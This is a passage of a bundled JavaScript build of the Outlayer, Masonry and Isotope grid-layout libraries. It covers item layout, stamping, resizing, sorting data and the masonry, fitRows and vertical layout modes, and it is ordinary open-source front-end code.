  return utils.filterFindElements( elems, this.options.itemSelector );
};

/**
 * getter method for getting item elements
 * @returns {Array} elems - collection of item elements
 */
proto.getItemElements = function() {
  return this.items.map( function( item ) {
    return item.element;
  });
};

// ----- init & layout ----- //

/**
 * lays out all items
 */
proto.layout = function() {
  this._resetLayout();
  this._manageStamps();

  // don't animate first layout
  var layoutInstant = this._getOption('layoutInstant');
  var isInstant = layoutInstant !== undefined ?
    layoutInstant : !this._isLayoutInited;
  this.layoutItems( this.items, isInstant );

  // flag for initalized
  this._isLayoutInited = true;
};

// _init is alias for layout
proto._init = proto.layout;

/**
 * logic before any new layout
 */
proto._resetLayout = function() {
  this.getSize();
};


proto.getSize = function() {
  this.size = getSize( this.element );
};

/**
 * get measurement from option, for columnWidth, rowHeight, gutter
 * if option is String -> get element from selector string, & get size of element
 * if option is Element -> get size of element
 * else use option as a number
 *
 * @param {String} measurement
 * @param {String} size - width or height
 * @private
 */
proto._getMeasurement = function( measurement, size ) {
  var option = this.options[ measurement ];
  var elem;
  if ( !option ) {
    // default to 0
    this[ measurement ] = 0;
  } else {
    // use option as an element
    if ( typeof option == 'string' ) {
      elem = this.element.querySelector( option );
    } else if ( option instanceof HTMLElement ) {
      elem = option;
    }
    // use size of element, if element
    this[ measurement ] = elem ? getSize( elem )[ size ] : option;
  }
};

/**
 * layout a collection of item elements
 * @api public
 */
proto.layoutItems = function( items, isInstant ) {
  items = this._getItemsForLayout( items );

  this._layoutItems( items, isInstant );

  this._postLayout();
};

/**
 * get the items to be laid out
 * you may want to skip over some items
 * @param {Array} items
 * @returns {Array} items
 */
proto._getItemsForLayout = function( items ) {
  return items.filter( function( item ) {
    return !item.isIgnored;
  });
};

/**
 * layout items
 * @param {Array} items
 * @param {Boolean} isInstant
 */
proto._layoutItems = function( items, isInstant ) {
  this._emitCompleteOnItems( 'layout', items );

  if ( !items || !items.length ) {
    // no items, emit event with empty array
    return;
  }

  var queue = [];

  items.forEach( function( item ) {
    // get x/y object from method
    var position = this._getItemLayoutPosition( item );
    // enqueue
    position.item = item;
    position.isInstant = isInstant || item.isLayoutInstant;
    queue.push( position );
  }, this );

  this._processLayoutQueue( queue );
};

/**
 * get item layout position
 * @param {Outlayer.Item} item
 * @returns {Object} x and y position
 */
proto._getItemLayoutPosition = function( /* item */ ) {
  return {
    x: 0,
    y: 0
  };
};

/**
 * iterate over array and position each item
 * Reason being - separating this logic prevents 'layout invalidation'
 * thx @paul_irish
 * @param {Array} queue
 */
proto._processLayoutQueue = function( queue ) {
  this.updateStagger();
  queue.forEach( function( obj, i ) {
    this._positionItem( obj.item, obj.x, obj.y, obj.isInstant, i );
  }, this );
};

// set stagger from option in milliseconds number
proto.updateStagger = function() {
  var stagger = this.options.stagger;
  if ( stagger === null || stagger === undefined ) {
    this.stagger = 0;
    return;
  }
  this.stagger = getMilliseconds( stagger );
  return this.stagger;
};

/**
 * Sets position of item in DOM
 * @param {Outlayer.Item} item
 * @param {Number} x - horizontal position
 * @param {Number} y - vertical position
 * @param {Boolean} isInstant - disables transitions
 */
proto._positionItem = function( item, x, y, isInstant, i ) {
  if ( isInstant ) {
    // if not transition, just set CSS
    item.goTo( x, y );
  } else {
    item.stagger( i * this.stagger );
    item.moveTo( x, y );
  }
};

/**
 * Any logic you want to do after each layout,
 * i.e. size the container
 */
proto._postLayout = function() {
  this.resizeContainer();
};

proto.resizeContainer = function() {
  var isResizingContainer = this._getOption('resizeContainer');
  if ( !isResizingContainer ) {
    return;
  }
  var size = this._getContainerSize();
  if ( size ) {
    this._setContainerMeasure( size.width, true );
    this._setContainerMeasure( size.height, false );
  }
};

/**
 * Sets width or height of container if returned
 * @returns {Object} size
 *   @param {Number} width
 *   @param {Number} height
 */
proto._getContainerSize = noop;

/**
 * @param {Number} measure - size of width or height
 * @param {Boolean} isWidth
 */
proto._setContainerMeasure = function( measure, isWidth ) {
  if ( measure === undefined ) {
    return;
  }

  var elemSize = this.size;
  // add padding and border width if border box
  if ( elemSize.isBorderBox ) {
    measure += isWidth ? elemSize.paddingLeft + elemSize.paddingRight +
      elemSize.borderLeftWidth + elemSize.borderRightWidth :
      elemSize.paddingBottom + elemSize.paddingTop +
      elemSize.borderTopWidth + elemSize.borderBottomWidth;
  }

  measure = Math.max( measure, 0 );
  this.element.style[ isWidth ? 'width' : 'height' ] = measure + 'px';
};

/**
 * emit eventComplete on a collection of items events
 * @param {String} eventName
 * @param {Array} items - Outlayer.Items
 */
proto._emitCompleteOnItems = function( eventName, items ) {
  var _this = this;
  function onComplete() {
    _this.dispatchEvent( eventName + 'Complete', null, [ items ] );
  }

  var count = items.length;
  if ( !items || !count ) {
    onComplete();
    return;
  }

  var doneCount = 0;
  function tick() {
    doneCount++;
    if ( doneCount == count ) {
      onComplete();
    }
  }

  // bind callback
  items.forEach( function( item ) {
    item.once( eventName, tick );
  });
};

/**
 * emits events via EvEmitter and jQuery events
 * @param {String} type - name of event
 * @param {Event} event - original event
 * @param {Array} args - extra arguments
 */
proto.dispatchEvent = function( type, event, args ) {
  // add original event to arguments
  var emitArgs = event ? [ event ].concat( args ) : args;
  this.emitEvent( type, emitArgs );

  if ( jQuery ) {
    // set this.$element
    this.$element = this.$element || jQuery( this.element );
    if ( event ) {
      // create jQuery event
      var $event = jQuery.Event( event );
      $event.type = type;
      this.$element.trigger( $event, args );
    } else {
      // just trigger with type if no event available
      this.$element.trigger( type, args );
    }
  }
};

// -------------------------- ignore & stamps -------------------------- //


/**
 * keep item in collection, but do not lay it out
 * ignored items do not get skipped in layout
 * @param {Element} elem
 */
proto.ignore = function( elem ) {
  var item = this.getItem( elem );
  if ( item ) {
    item.isIgnored = true;
  }
};

/**
 * return item to layout collection
 * @param {Element} elem
 */
proto.unignore = function( elem ) {
  var item = this.getItem( elem );
  if ( item ) {
    delete item.isIgnored;
  }
};

/**
 * adds elements to stamps
 * @param {NodeList, Array, Element, or String} elems
 */
proto.stamp = function( elems ) {
  elems = this._find( elems );
  if ( !elems ) {
    return;
  }

  this.stamps = this.stamps.concat( elems );
  // ignore
  elems.forEach( this.ignore, this );
};

/**
 * removes elements to stamps
 * @param {NodeList, Array, or Element} elems
 */
proto.unstamp = function( elems ) {
  elems = this._find( elems );
  if ( !elems ){
    return;
  }

  elems.forEach( function( elem ) {
    // filter out removed stamp elements
    utils.removeFrom( this.stamps, elem );
    this.unignore( elem );
  }, this );
};

/**
 * finds child elements
 * @param {NodeList, Array, Element, or String} elems
 * @returns {Array} elems
 */
proto._find = function( elems ) {
  if ( !elems ) {
    return;
  }
  // if string, use argument as selector string
  if ( typeof elems == 'string' ) {
    elems = this.element.querySelectorAll( elems );
  }
  elems = utils.makeArray( elems );
  return elems;
};

proto._manageStamps = function() {
  if ( !this.stamps || !this.stamps.length ) {
    return;
  }

  this._getBoundingRect();

  this.stamps.forEach( this._manageStamp, this );
};

// update boundingLeft / Top
proto._getBoundingRect = function() {
  // get bounding rect for container element
  var boundingRect = this.element.getBoundingClientRect();
  var size = this.size;
  this._boundingRect = {
    left: boundingRect.left + size.paddingLeft + size.borderLeftWidth,
    top: boundingRect.top + size.paddingTop + size.borderTopWidth,
    right: boundingRect.right - ( size.paddingRight + size.borderRightWidth ),
    bottom: boundingRect.bottom - ( size.paddingBottom + size.borderBottomWidth )
  };
};

/**
 * @param {Element} stamp
**/
proto._manageStamp = noop;

/**
 * get x/y position of element relative to container element
 * @param {Element} elem
 * @returns {Object} offset - has left, top, right, bottom
 */
proto._getElementOffset = function( elem ) {
  var boundingRect = elem.getBoundingClientRect();
  var thisRect = this._boundingRect;
  var size = getSize( elem );
  var offset = {
    left: boundingRect.left - thisRect.left - size.marginLeft,
    top: boundingRect.top - thisRect.top - size.marginTop,
    right: thisRect.right - boundingRect.right - size.marginRight,
    bottom: thisRect.bottom - boundingRect.bottom - size.marginBottom
  };
  return offset;
};

// -------------------------- resize -------------------------- //

// enable event handlers for listeners
// i.e. resize -> onresize
proto.handleEvent = utils.handleEvent;

/**
 * Bind layout to window resizing
 */
proto.bindResize = function() {
  window.addEventListener( 'resize', this );
  this.isResizeBound = true;
};

/**
 * Unbind layout to window resizing
 */
proto.unbindResize = function() {
  window.removeEventListener( 'resize', this );
  this.isResizeBound = false;
};

proto.onresize = function() {
  this.resize();
};

utils.debounceMethod( Outlayer, 'onresize', 100 );

proto.resize = function() {
  // don't trigger if size did not change
  // or if resize was unbound. See #9
  if ( !this.isResizeBound || !this.needsResizeLayout() ) {
    return;
  }

  this.layout();
};

/**
 * check if layout is needed post layout
 * @returns Boolean
 */
proto.needsResizeLayout = function() {
  var size = getSize( this.element );
  // check that this.size and size are there
  // IE8 triggers resize on body size change, so they might not be
  var hasSizes = this.size && size;
  return hasSizes && size.innerWidth !== this.size.innerWidth;
};

// -------------------------- methods -------------------------- //

/**
 * add items to Outlayer instance
 * @param {Array or NodeList or Element} elems
 * @returns {Array} items - Outlayer.Items
**/
proto.addItems = function( elems ) {
  var items = this._itemize( elems );
  // add items to collection
  if ( items.length ) {
    this.items = this.items.concat( items );
  }
  return items;
};

/**
 * Layout newly-appended item elements
 * @param {Array or NodeList or Element} elems
 */
proto.appended = function( elems ) {
  var items = this.addItems( elems );
  if ( !items.length ) {
    return;
  }
  // layout and reveal just the new items
  this.layoutItems( items, true );
  this.reveal( items );
};

/**
 * Layout prepended elements
 * @param {Array or NodeList or Element} elems
 */
proto.prepended = function( elems ) {
  var items = this._itemize( elems );
  if ( !items.length ) {
    return;
  }
  // add items to beginning of collection
  var previousItems = this.items.slice(0);
  this.items = items.concat( previousItems );
  // start new layout
  this._resetLayout();
  this._manageStamps();
  // layout new stuff without transition
  this.layoutItems( items, true );
  this.reveal( items );
  // layout previous items
  this.layoutItems( previousItems );
};

/**
 * reveal a collection of items
 * @param {Array of Outlayer.Items} items
 */
proto.reveal = function( items ) {
  this._emitCompleteOnItems( 'reveal', items );
  if ( !items || !items.length ) {
    return;
  }
  var stagger = this.updateStagger();
  items.forEach( function( item, i ) {
    item.stagger( i * stagger );
    item.reveal();
  });
};

/**
 * hide a collection of items
 * @param {Array of Outlayer.Items} items
 */
proto.hide = function( items ) {
  this._emitCompleteOnItems( 'hide', items );
  if ( !items || !items.length ) {
    return;
  }
  var stagger = this.updateStagger();
  items.forEach( function( item, i ) {
    item.stagger( i * stagger );
    item.hide();
  });
};

/**
 * reveal item elements
 * @param {Array}, {Element}, {NodeList} items
 */
proto.revealItemElements = function( elems ) {
  var items = this.getItems( elems );
  this.reveal( items );
};

/**
 * hide item elements
 * @param {Array}, {Element}, {NodeList} items
 */
proto.hideItemElements = function( elems ) {
  var items = this.getItems( elems );
  this.hide( items );
};

/**
 * get Outlayer.Item, given an Element
 * @param {Element} elem
 * @param {Function} callback
 * @returns {Outlayer.Item} item
 */
proto.getItem = function( elem ) {
  // loop through items to get the one that matches
  for ( var i=0; i < this.items.length; i++ ) {
    var item = this.items[i];
    if ( item.element == elem ) {
      // return item
      return item;
    }
  }
};

/**
 * get collection of Outlayer.Items, given Elements
 * @param {Array} elems
 * @returns {Array} items - Outlayer.Items
 */
proto.getItems = function( elems ) {
  elems = utils.makeArray( elems );
  var items = [];
  elems.forEach( function( elem ) {
    var item = this.getItem( elem );
    if ( item ) {
      items.push( item );
    }
  }, this );

  return items;
};

/**
 * remove element(s) from instance and DOM
 * @param {Array or NodeList or Element} elems
 */
proto.remove = function( elems ) {
  var removeItems = this.getItems( elems );

  this._emitCompleteOnItems( 'remove', removeItems );

  // bail if no items to remove
  if ( !removeItems || !removeItems.length ) {
    return;
  }

  removeItems.forEach( function( item ) {
    item.remove();
    // remove item from collection
    utils.removeFrom( this.items, item );
  }, this );
};

// ----- destroy ----- //

// remove and disable Outlayer instance
proto.destroy = function() {
  // clean up dynamic styles
  var style = this.element.style;
  style.height = '';
  style.position = '';
  style.width = '';
  // destroy items
  this.items.forEach( function( item ) {
    item.destroy();
  });

  this.unbindResize();

  var id = this.element.outlayerGUID;
  delete instances[ id ]; // remove reference to instance by id
  delete this.element.outlayerGUID;
  // remove data for jQuery
  if ( jQuery ) {
    jQuery.removeData( this.element, this.constructor.namespace );
  }

};

// -------------------------- data -------------------------- //

/**
 * get Outlayer instance from element
 * @param {Element} elem
 * @returns {Outlayer}
 */
Outlayer.data = function( elem ) {
  elem = utils.getQueryElement( elem );
  var id = elem && elem.outlayerGUID;
  return id && instances[ id ];
};


// -------------------------- create Outlayer class -------------------------- //

/**
 * create a layout class
 * @param {String} namespace
 */
Outlayer.create = function( namespace, options ) {
  // sub-class Outlayer
  var Layout = subclass( Outlayer );
  // apply new options and compatOptions
  Layout.defaults = utils.extend( {}, Outlayer.defaults );
  utils.extend( Layout.defaults, options );
  Layout.compatOptions = utils.extend( {}, Outlayer.compatOptions  );

  Layout.namespace = namespace;

  Layout.data = Outlayer.data;

  // sub-class Item
  Layout.Item = subclass( Item );

  // -------------------------- declarative -------------------------- //

  utils.htmlInit( Layout, namespace );

  // -------------------------- jQuery bridge -------------------------- //

  // make into jQuery plugin
  if ( jQuery && jQuery.bridget ) {
    jQuery.bridget( namespace, Layout );
  }

  return Layout;
};

function subclass( Parent ) {
  function SubClass() {
    Parent.apply( this, arguments );
  }

  SubClass.prototype = Object.create( Parent.prototype );
  SubClass.prototype.constructor = SubClass;

  return SubClass;
}

// ----- helpers ----- //

// how many milliseconds are in each unit
var msUnits = {
  ms: 1,
  s: 1000
};

// munge time-like parameter into millisecond number
// '0.4s' -> 40
function getMilliseconds( time ) {
  if ( typeof time == 'number' ) {
    return time;
  }
  var matches = time.match( /(^\d*\.?\d*)(\w*)/ );
  var num = matches && matches[1];
  var unit = matches && matches[2];
  if ( !num.length ) {
    return 0;
  }
  num = parseFloat( num );
  var mult = msUnits[ unit ] || 1;
  return num * mult;
}

// ----- fin ----- //

// back in global
Outlayer.Item = Item;

return Outlayer;

}));

/**
 * Isotope Item
**/

( function( window, factory ) {
  // universal module definition
  /* jshint strict: false */ /*globals define, module, require */
  if ( typeof define == 'function' && define.amd ) {
    // AMD
    define( 'isotope/item',[
        'outlayer/outlayer'
      ],
      factory );
  } else if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory(
      require('outlayer')
    );
  } else {
    // browser global
    window.Isotope = window.Isotope || {};
    window.Isotope.Item = factory(
      window.Outlayer
    );
  }

}( window, function factory( Outlayer ) {
'use strict';

// -------------------------- Item -------------------------- //

// sub-class Outlayer Item
function Item() {
  Outlayer.Item.apply( this, arguments );
}

var proto = Item.prototype = Object.create( Outlayer.Item.prototype );

var _create = proto._create;
proto._create = function() {
  // assign id, used for original-order sorting
  this.id = this.layout.itemGUID++;
  _create.call( this );
  this.sortData = {};
};

proto.updateSortData = function() {
  if ( this.isIgnored ) {
    return;
  }
  // default sorters
  this.sortData.id = this.id;
  // for backward compatibility
  this.sortData['original-order'] = this.id;
  this.sortData.random = Math.random();
  // go thru getSortData obj and apply the sorters
  var getSortData = this.layout.options.getSortData;
  var sorters = this.layout._sorters;
  for ( var key in getSortData ) {
    var sorter = sorters[ key ];
    this.sortData[ key ] = sorter( this.element, this );
  }
};

var _destroy = proto.destroy;
proto.destroy = function() {
  // call super
  _destroy.apply( this, arguments );
  // reset display, #741
  this.css({
    display: ''
  });
};

return Item;

}));

/**
 * Isotope LayoutMode
 */

( function( window, factory ) {
  // universal module definition
  /* jshint strict: false */ /*globals define, module, require */
  if ( typeof define == 'function' && define.amd ) {
    // AMD
    define( 'isotope/layout-mode',[
        'get-size/get-size',
        'outlayer/outlayer'
      ],
      factory );
  } else if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory(
      require('get-size'),
      require('outlayer')
    );
  } else {
    // browser global
    window.Isotope = window.Isotope || {};
    window.Isotope.LayoutMode = factory(
      window.getSize,
      window.Outlayer
    );
  }

}( window, function factory( getSize, Outlayer ) {
  'use strict';

  // layout mode class
  function LayoutMode( isotope ) {
    this.isotope = isotope;
    // link properties
    if ( isotope ) {
      this.options = isotope.options[ this.namespace ];
      this.element = isotope.element;
      this.items = isotope.filteredItems;
      this.size = isotope.size;
    }
  }

  var proto = LayoutMode.prototype;

  /**
   * some methods should just defer to default Outlayer method
   * and reference the Isotope instance as `this`
  **/
  var facadeMethods = [
    '_resetLayout',
    '_getItemLayoutPosition',
    '_manageStamp',
    '_getContainerSize',
    '_getElementOffset',
    'needsResizeLayout',
    '_getOption'
  ];

  facadeMethods.forEach( function( methodName ) {
    proto[ methodName ] = function() {
      return Outlayer.prototype[ methodName ].apply( this.isotope, arguments );
    };
  });

  // -----  ----- //

  // for horizontal layout modes, check vertical size
  proto.needsVerticalResizeLayout = function() {
    // don't trigger if size did not change
    var size = getSize( this.isotope.element );
    // check that this.size and size are there
    // IE8 triggers resize on body size change, so they might not be
    var hasSizes = this.isotope.size && size;
    return hasSizes && size.innerHeight != this.isotope.size.innerHeight;
  };

  // ----- measurements ----- //

  proto._getMeasurement = function() {
    this.isotope._getMeasurement.apply( this, arguments );
  };

  proto.getColumnWidth = function() {
    this.getSegmentSize( 'column', 'Width' );
  };

  proto.getRowHeight = function() {
    this.getSegmentSize( 'row', 'Height' );
  };

  /**
   * get columnWidth or rowHeight
   * segment: 'column' or 'row'
   * size 'Width' or 'Height'
  **/
  proto.getSegmentSize = function( segment, size ) {
    var segmentName = segment + size;
    var outerSize = 'outer' + size;
    // columnWidth / outerWidth // rowHeight / outerHeight
    this._getMeasurement( segmentName, outerSize );
    // got rowHeight or columnWidth, we can chill
    if ( this[ segmentName ] ) {
      return;
    }
    // fall back to item of first element
    var firstItemSize = this.getFirstItemSize();
    this[ segmentName ] = firstItemSize && firstItemSize[ outerSize ] ||
      // or size of container
      this.isotope.size[ 'inner' + size ];
  };

  proto.getFirstItemSize = function() {
    var firstItem = this.isotope.filteredItems[0];
    return firstItem && firstItem.element && getSize( firstItem.element );
  };

  // ----- methods that should reference isotope ----- //

  proto.layout = function() {
    this.isotope.layout.apply( this.isotope, arguments );
  };

  proto.getSize = function() {
    this.isotope.getSize();
    this.size = this.isotope.size;
  };

  // -------------------------- create -------------------------- //

  LayoutMode.modes = {};

  LayoutMode.create = function( namespace, options ) {

    function Mode() {
      LayoutMode.apply( this, arguments );
    }

    Mode.prototype = Object.create( proto );
    Mode.prototype.constructor = Mode;

    // default options
    if ( options ) {
      Mode.options = options;
    }

    Mode.prototype.namespace = namespace;
    // register in Isotope
    LayoutMode.modes[ namespace ] = Mode;

    return Mode;
  };

  return LayoutMode;

}));

/*!
 * Masonry v4.1.0
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

( function( window, factory ) {
  // universal module definition
  /* jshint strict: false */ /*globals define, module, require */
  if ( typeof define == 'function' && define.amd ) {
    // AMD
    define( 'masonry/masonry',[
        'outlayer/outlayer',
        'get-size/get-size'
      ],
      factory );
  } else if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory(
      require('outlayer'),
      require('get-size')
    );
  } else {
    // browser global
    window.Masonry = factory(
      window.Outlayer,
      window.getSize
    );
  }

}( window, function factory( Outlayer, getSize ) {



// -------------------------- masonryDefinition -------------------------- //

  // create an Outlayer layout class
  var Masonry = Outlayer.create('masonry');
  // isFitWidth -> fitWidth
  Masonry.compatOptions.fitWidth = 'isFitWidth';

  Masonry.prototype._resetLayout = function() {
    this.getSize();
    this._getMeasurement( 'columnWidth', 'outerWidth' );
    this._getMeasurement( 'gutter', 'outerWidth' );
    this.measureColumns();

    // reset column Y
    this.colYs = [];
    for ( var i=0; i < this.cols; i++ ) {
      this.colYs.push( 0 );
    }

    this.maxY = 0;
  };

  Masonry.prototype.measureColumns = function() {
    this.getContainerWidth();
    // if columnWidth is 0, default to outerWidth of first item
    if ( !this.columnWidth ) {
      var firstItem = this.items[0];
      var firstItemElem = firstItem && firstItem.element;
      // columnWidth fall back to item of first element
      this.columnWidth = firstItemElem && getSize( firstItemElem ).outerWidth ||
        // if first elem has no width, default to size of container
        this.containerWidth;
    }

    var columnWidth = this.columnWidth += this.gutter;

    // calculate columns
    var containerWidth = this.containerWidth + this.gutter;
    var cols = containerWidth / columnWidth;
    // fix rounding errors, typically with gutters
    var excess = columnWidth - containerWidth % columnWidth;
    // if overshoot is less than a pixel, round up, otherwise floor it
    var mathMethod = excess && excess < 1 ? 'round' : 'floor';
    cols = Math[ mathMethod ]( cols );
    this.cols = Math.max( cols, 1 );
  };

  Masonry.prototype.getContainerWidth = function() {
    // container is parent if fit width
    var isFitWidth = this._getOption('fitWidth');
    var container = isFitWidth ? this.element.parentNode : this.element;
    // check that this.size and size are there
    // IE8 triggers resize on body size change, so they might not be
    var size = getSize( container );
    this.containerWidth = size && size.innerWidth;
  };

  Masonry.prototype._getItemLayoutPosition = function( item ) {
    item.getSize();
    // how many columns does this brick span
    var remainder = item.size.outerWidth % this.columnWidth;
    var mathMethod = remainder && remainder < 1 ? 'round' : 'ceil';
    // round if off by 1 pixel, otherwise use ceil
    var colSpan = Math[ mathMethod ]( item.size.outerWidth / this.columnWidth );
    colSpan = Math.min( colSpan, this.cols );

    var colGroup = this._getColGroup( colSpan );
    // get the minimum Y value from the columns
    var minimumY = Math.min.apply( Math, colGroup );
    var shortColIndex = colGroup.indexOf( minimumY );

    // position the brick
    var position = {
      x: this.columnWidth * shortColIndex,
      y: minimumY
    };

    // apply setHeight to necessary columns
    var setHeight = minimumY + item.size.outerHeight;
    var setSpan = this.cols + 1 - colGroup.length;
    for ( var i = 0; i < setSpan; i++ ) {
      this.colYs[ shortColIndex + i ] = setHeight;
    }

    return position;
  };

  /**
   * @param {Number} colSpan - number of columns the element spans
   * @returns {Array} colGroup
   */
  Masonry.prototype._getColGroup = function( colSpan ) {
    if ( colSpan < 2 ) {
      // if brick spans only one column, use all the column Ys
      return this.colYs;
    }

    var colGroup = [];
    // how many different places could this brick fit horizontally
    var groupCount = this.cols + 1 - colSpan;
    // for each group potential horizontal position
    for ( var i = 0; i < groupCount; i++ ) {
      // make an array of colY values for that one group
      var groupColYs = this.colYs.slice( i, i + colSpan );
      // and get the max value of the array
      colGroup[i] = Math.max.apply( Math, groupColYs );
    }
    return colGroup;
  };

  Masonry.prototype._manageStamp = function( stamp ) {
    var stampSize = getSize( stamp );
    var offset = this._getElementOffset( stamp );
    // get the columns that this stamp affects
    var isOriginLeft = this._getOption('originLeft');
    var firstX = isOriginLeft ? offset.left : offset.right;
    var lastX = firstX + stampSize.outerWidth;
    var firstCol = Math.floor( firstX / this.columnWidth );
    firstCol = Math.max( 0, firstCol );
    var lastCol = Math.floor( lastX / this.columnWidth );
    // lastCol should not go over if multiple of columnWidth #425
    lastCol -= lastX % this.columnWidth ? 0 : 1;
    lastCol = Math.min( this.cols - 1, lastCol );
    // set colYs to bottom of the stamp

    var isOriginTop = this._getOption('originTop');
    var stampMaxY = ( isOriginTop ? offset.top : offset.bottom ) +
      stampSize.outerHeight;
    for ( var i = firstCol; i <= lastCol; i++ ) {
      this.colYs[i] = Math.max( stampMaxY, this.colYs[i] );
    }
  };

  Masonry.prototype._getContainerSize = function() {
    this.maxY = Math.max.apply( Math, this.colYs );
    var size = {
      height: this.maxY
    };

    if ( this._getOption('fitWidth') ) {
      size.width = this._getContainerFitWidth();
    }

    return size;
  };

  Masonry.prototype._getContainerFitWidth = function() {
    var unusedCols = 0;
    // count unused columns
    var i = this.cols;
    while ( --i ) {
      if ( this.colYs[i] !== 0 ) {
        break;
      }
      unusedCols++;
    }
    // fit container to columns that have been used
    return ( this.cols - unusedCols ) * this.columnWidth - this.gutter;
  };

  Masonry.prototype.needsResizeLayout = function() {
    var previousWidth = this.containerWidth;
    this.getContainerWidth();
    return previousWidth != this.containerWidth;
  };

  return Masonry;

}));

/*!
 * Masonry layout mode
 * sub-classes Masonry
 * http://masonry.desandro.com
 */

( function( window, factory ) {
  // universal module definition
  /* jshint strict: false */ /*globals define, module, require */
  if ( typeof define == 'function' && define.amd ) {
    // AMD
    define( 'isotope/layout-modes/masonry',[
        '../layout-mode',
        'masonry/masonry'
      ],
      factory );
  } else if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory(
      require('../layout-mode'),
      require('masonry-layout')
    );
  } else {
    // browser global
    factory(
      window.Isotope.LayoutMode,
      window.Masonry
    );
  }

}( window, function factory( LayoutMode, Masonry ) {
'use strict';

// -------------------------- masonryDefinition -------------------------- //

  // create an Outlayer layout class
  var MasonryMode = LayoutMode.create('masonry');

  var proto = MasonryMode.prototype;

  var keepModeMethods = {
    _getElementOffset: true,
    layout: true,
    _getMeasurement: true
  };

  // inherit Masonry prototype
  for ( var method in Masonry.prototype ) {
    // do not inherit mode methods
    if ( !keepModeMethods[ method ] ) {
      proto[ method ] = Masonry.prototype[ method ];
    }
  }

  var measureColumns = proto.measureColumns;
  proto.measureColumns = function() {
    // set items, used if measuring first item
    this.items = this.isotope.filteredItems;
    measureColumns.call( this );
  };

  // point to mode options for fitWidth
  var _getOption = proto._getOption;
  proto._getOption = function( option ) {
    if ( option == 'fitWidth' ) {
      return this.options.isFitWidth !== undefined ?
        this.options.isFitWidth : this.options.fitWidth;
    }
    return _getOption.apply( this.isotope, arguments );
  };

  return MasonryMode;

}));

/**
 * fitRows layout mode
 */

( function( window, factory ) {
  // universal module definition
  /* jshint strict: false */ /*globals define, module, require */
  if ( typeof define == 'function' && define.amd ) {
    // AMD
    define( 'isotope/layout-modes/fit-rows',[
        '../layout-mode'
      ],
      factory );
  } else if ( typeof exports == 'object' ) {
    // CommonJS
    module.exports = factory(
      require('../layout-mode')
    );
  } else {
    // browser global
    factory(
      window.Isotope.LayoutMode
    );
  }

}( window, function factory( LayoutMode ) {
'use strict';

var FitRows = LayoutMode.create('fitRows');

var proto = FitRows.prototype;

proto._resetLayout = function() {
  this.x = 0;
  this.y = 0;
  this.maxY = 0;
  this._getMeasurement( 'gutter', 'outerWidth' );
};

proto._getItemLayoutPosition = function( item ) {
  item.getSize();

  var itemWidth = item.size.outerWidth + this.gutter;
  // if this element cannot fit in the current row
  var containerWidth = this.isotope.size.innerWidth + this.gutter;
  if ( this.x !== 0 && itemWidth + this.x > containerWidth ) {
    this.x = 0;
    this.y = this.maxY;
  }

  var position = {
    x: this.x,
    y: this.y
  };

  this.maxY = Math.max( this.maxY, this.y + item.size.outerHeight );
  this.x += itemWidth;

  return position;
};

proto._getContainerSize = function() {
  return { height: this.maxY };
};

return FitRows;

}));

/**
 * vertical layout mode
 */

( function( window, factory ) {
  // universal module definition
  /* jshint strict: false */ /*globals define, module, require */
  if ( typeof define == 'function' && define.amd ) {
    // AMD
    define( 'isotope/layout-modes/vertical',[
        '../layout-mode'
      ],
      factory );
  } else if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory(
      require('../layout-mode')
    );
  } else {
    // browser global
    factory(
      window.Isotope.LayoutMode
    );
  }

}( window, function factory( LayoutMode ) {
'use strict';

var Vertical = LayoutMode.create( 'vertical', {
  horizontalAlignment: 0
});

var proto = Vertical.prototype;

proto._resetLayout = function() {
  this.y = 0;
};

proto._getItemLayoutPosition = function( item ) {
  item.getSize();
  var x = ( this.isotope.size.innerWidth - item.size.outerWidth ) *
    this.options.horizontalAlignment;
  var y = this.y;
  this.y += item.size.outerHeight;
  return { x: x, y: y };
};

proto._getContainerSize = function() {
  return { height: this.y };
};

return Vertical;

}));

/*!
 * Isotope v3.0.0
 *
 * Licensed GPLv3 for open source use
 * or Isotope Commercial License for commercial use
 *
 * http://isotope.metafizzy.co
 * Copyright 2016 Metafizzy
 */

( function( window, factory ) {
  // universal module definition
  /* jshint strict: false */ /*globals define, module, require */
  if ( typeof define == 'function' && define.amd ) {
    // AMD
    define( [
        'outlayer/outlayer',
        'get-size/get-size',
        'desandro-matches-selector/matches-selector',
        'fizzy-ui-utils/utils',
        './item',
        './layout-mode',
        // include default layout modes
        './layout-modes/masonry',
        './layout-modes/fit-rows',
        './layout-modes/vertical'
      ],
      function( Outlayer, getSize, matchesSelector, utils, Item, LayoutMode ) {
        return factory( window, Outlayer, getSize, matchesSelector, utils, Item, LayoutMode );
      });
  } else if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory(
      window,
      require('outlayer'),
      require('get-size'),
      require('desandro-matches-selector'),
      require('fizzy-ui-utils'),
      require('./item'),
      require('./layout-mode'),
      // include default layout modes
      require('./layout-modes/masonry'),
      require('./layout-modes/fit-rows'),
      require('./layout-modes/vertical')
    );
  } else {
    // browser global
    window.Isotope = factory(
      window,
      window.Outlayer,
      window.getSize,
      window.matchesSelector,
      window.fizzyUIUtils,
      window.Isotope.Item,
      window.Isotope.LayoutMode
    );
  }

}( window, function factory( window, Outlayer, getSize, matchesSelector, utils,
  Item, LayoutMode ) {



// -------------------------- vars -------------------------- //

var jQuery = window.jQuery;

// -------------------------- helpers -------------------------- //

var trim = String.prototype.trim ?
  function( str ) {
    return str.trim();
  } :
  function( str ) {
    return str.replace( /^\s+|\s+$/g, '' );
  };

// -------------------------- isotopeDefinition -------------------------- //

  // create an Outlayer layout class
  var Isotope = Outlayer.create( 'isotope', {
    layoutMode: 'masonry',
    isJQueryFiltering: true,
    sortAscending: true
  });

  Isotope.Item = Item;
  Isotope.LayoutMode = LayoutMode;

  var proto = Isotope.prototype;

  proto._create = function() {
    this.itemGUID = 0;
    // functions that sort items
    this._sorters = {};
    this._getSorters();
    // call super
    Outlayer.prototype._create.call( this );

    // create layout modes
    this.modes = {};
    // start filteredItems with all items
    this.filteredItems = this.items;
    // keep of track of sortBys
    this.sortHistory = [ 'original-order' ];
    // create from registered layout modes
    for ( var name in LayoutMode.modes ) {
      this._initLayoutMode( name );
    }
  };

  proto.reloadItems = function() {
    // reset item ID counter
    this.itemGUID = 0;
